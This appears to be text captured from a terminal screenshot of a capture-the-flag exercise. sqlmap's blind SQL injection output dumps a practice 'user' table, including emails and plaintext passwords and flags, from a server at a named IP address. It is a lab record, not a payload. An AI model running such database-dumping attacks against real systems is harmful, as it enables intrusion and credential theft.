 Activities
Terminal
Thg 1 12 00:23
vi
d3lt4@d3lt4: ~/sqlmap
[23:54:46] [INFO] retrieved: id
[23:54:54] [INFO] retrieved: username
[23:55:23] [INFO] retrieved: email
[23:55:40] [INFO] retrieved: address
[23:56:05] [INFO] retrieved: password
[23:56:40] [INFO] fetching entries for table 'user' in database 'sqliexample'
[23:56:40] [INFO] fetching number of entries for table 'user' in database 'sqliexample'
[23:56:40] [INFO] retrieved: 5
[23:56:42] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
Hanoi, VN
[23:57:30] [INFO] retrieved: admin@gmail.com
[23:58:29] [INFO] retrieved: 1
[23:58:32] [INFO] retrieved: admin
[23:58:50] [INFO] retrieved: admin
[23:59:08] [INFO] retrieved: Hanoi, VN
[23:59:52] [INFO] retrieved: zzz@gmail.com
[00:00:49] [INFO] retrieved: 2
[00:00:53] [INFO] retrieved: flag_not_here
[00:01:52] [INFO] retrieved: zzz
[00:02:09] [INFO] retrieved: Hanoi, VN
[00:02:52] [INFO] retrieved: link@gmail.com
[00:03:51] [INFO] retrieved: 3
[00:03:55] [INFO] retrieved: no_no_flag_not_here
[00:05:32] [INFO] retrieved: Link Thinkpad
[00:06:28] [INFO] retrieved: Hanoi, VN
[00:07:11] [INFO] retrieved: 15gg@gmail.com
[00:08:07] [INFO] retrieved: 4
[00:08:12] [INFO] retrieved: Fla
[00:08:27] [ERROR] invalid character detected. retrying..
[00:08:27] [WARNING] increasing time delay to 2 seconds
g{Th1s_1s_not_fl4g}
[00:11:21] [INFO] retrieved: solo_yasuo
[00:12:43] [INFO] retrieved: Hanoi, VN
[00:14:02] [INFO] retrieved: flag@gmail.com
[00:15:41] [INFO] retrieved: 5
[00:15:49] [INFO] retrieved: Flag{Bl1nd_Sql_Inj3cti0n_V3ry_3asy}
[00:20:54] [INFO] retrieved: flag
Database: sqliexample
Table: user
[5 entries]
+----+-----------------+-----------+-------------------------------------+---------------+
| id | email | address | password | username |
+----+-----------------+-----------+-------------------------------------+---------------+
| 1 | admin@gmail.com | Hanoi, VN | admin | admin |
| 2 | zzz@gmail.com | Hanoi, VN | flag_not_here | zzz |
| 3 | link@gmail.com | Hanoi, VN | no_no_flag_not_here | Link Thinkpad |
| 4 | 15gg@gmail.com | Hanoi, VN | Flag{Th1s_1s_not_fl4g} | solo_yasuo |
| 5 | flag@gmail.com | Hanoi, VN | Flag{Bl1nd_Sql_Inj3cti0n_V3ry_3asy} | flag |
+----+-----------------+-----------+-------------------------------------+---------------+
[00:21:23] [INFO] table 'sqliexample.`user`' dumped to CSV file '/home/d3lt4/.sqlmap/output/172.104.49.143/dump/sqliexample/user.csv'
[00:21:23] [INFO] fetched data logged to text files under '/home/d3lt4/.sqlmap/output/172.104.49.143'
[*] ending @ 00:21:23 /2020-01-12/
d3lt4@d3lt4:~/sqlmap$